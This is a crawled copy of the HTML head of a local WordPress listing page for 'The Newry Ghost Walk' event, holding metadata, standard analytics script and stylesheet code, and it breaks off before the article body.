

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newrynet.com/the-newry-ghost-walk/
body_size: 43380
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-GB"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-GB"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-GB"> <!--<![endif]--><head><title>The Newry Ghost Walk | Your Online Advertising Website</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://newrynet.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://newrynet.com/wp-content/uploads/2021/08/NewryNet-150-1.jpg"><link rel="canonical" href="https://newrynet.com/the-newry-ghost-walk/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="The Newry Ghost Walk | Your Online Advertising Website" /><meta property="og:description" content="Newry is a town plagued by the dead&#8230;. journey with us as we try to unravel the mysteries behind one of the most haunted cities in Ireland. About this event [&hellip;]" /><meta property="og:url" content="https://newrynet.com/the-newry-ghost-walk/" /><meta property="og:site_name" content="Your Online Advertising Website" /><meta property="article:published_time" content="2022-09-08T09:30:46+00:00" /><meta property="article:modified_time" content="2022-09-08T09:37:33+00:00" /><meta property="og:image" content="https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="361" /><meta property="og:image:type" content="image/png" /><meta name="author" content="NewryNet" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="NewryNet" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newrynet.com/the-newry-ghost-walk/#article","isPartOf":{"@id":"https://newrynet.com/the-newry-ghost-walk/"},"author":{"name":"NewryNet","@id":"https://newrynet.com/#/schema/person/18ceffd19fb41e0cff20c88c410d9531"},"headline":"The Newry Ghost Walk","datePublished":"2022-09-08T09:30:46+00:00","dateModified":"2022-09-08T09:37:33+00:00","mainEntityOfPage":{"@id":"https://newrynet.com/the-newry-ghost-walk/"},"wordCount":228,"publisher":{"@id":"https://newrynet.com/#organization"},"image":{"@id":"https://newrynet.com/the-newry-ghost-walk/#primaryimage"},"thumbnailUrl":"https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png","articleSection":["Music &amp; Entertainment"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://newrynet.com/the-newry-ghost-walk/","url":"https://newrynet.com/the-newry-ghost-walk/","name":"The Newry Ghost Walk | Your Online Advertising Website","isPartOf":{"@id":"https://newrynet.com/#website"},"primaryImageOfPage":{"@id":"https://newrynet.com/the-newry-ghost-walk/#primaryimage"},"image":{"@id":"https://newrynet.com/the-newry-ghost-walk/#primaryimage"},"thumbnailUrl":"https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png","datePublished":"2022-09-08T09:30:46+00:00","dateModified":"2022-09-08T09:37:33+00:00","breadcrumb":{"@id":"https://newrynet.com/the-newry-ghost-walk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://newrynet.com/the-newry-ghost-walk/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/the-newry-ghost-walk/#primaryimage","url":"https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png","contentUrl":"https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png","width":720,"height":361},{"@type":"BreadcrumbList","@id":"https://newrynet.com/the-newry-ghost-walk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newrynet.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://newrynet.com/blog/"},{"@type":"ListItem","position":3,"name":"The Newry Ghost Walk"}]},{"@type":"WebSite","@id":"https://newrynet.com/#website","url":"https://newrynet.com/","name":"Your Online Advertising Website","description":"NewryNet.com","publisher":{"@id":"https://newrynet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newrynet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://newrynet.com/#organization","name":"NwryNet.com","url":"https://newrynet.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/#/schema/logo/image/","url":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","contentUrl":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","width":460,"height":152,"caption":"NwryNet.com"},"image":{"@id":"https://newrynet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newrynet.com/#/schema/person/18ceffd19fb41e0cff20c88c410d9531","name":"NewryNet","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17047d6a49d403b0181a62b120c713cb13a95522f4e5075560d0c143c8b16dec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17047d6a49d403b0181a62b120c713cb13a95522f4e5075560d0c143c8b16dec?s=96&d=mm&r=g","caption":"NewryNet"},"sameAs":["http://newrynet.com"],"url":"https://newrynet.com/author/conorduffydesign/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Feed" href="https://newrynet.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Comments Feed" href="https://newrynet.com/comments/feed/" /><link rel="alternate" type="text/calendar" title="Your Online Advertising Website &raquo; iCal Feed" href="https://newrynet.com/events/?ical=1" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newrynet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newrynet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.11.1';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/newrynet.com\/the-newry-ghost-walk\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-2S87ET2H7H',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-2S87ET2H7H',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='dashicons-css' href='https://newrynet.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_1ae2b2895a8976da80c9a1afa6a98e23.css?ver=1.7.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://newrynet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:0 0;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id='wp-block-buttons-inline-css' type='text/css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) 